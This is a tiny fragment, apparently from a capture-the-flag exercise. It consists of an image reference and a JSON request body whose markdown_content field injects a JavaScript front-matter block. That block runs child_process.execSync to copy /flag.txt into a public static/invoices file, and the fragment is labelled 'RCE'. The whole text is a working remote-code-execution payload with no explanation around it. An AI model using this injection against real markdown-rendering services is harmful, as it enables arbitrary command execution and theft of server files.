 {"markdown_content":"---js\n((require('child_process')).execSync('cat /flag.txt > static/invoices/test.txt'))\n---RCE"}
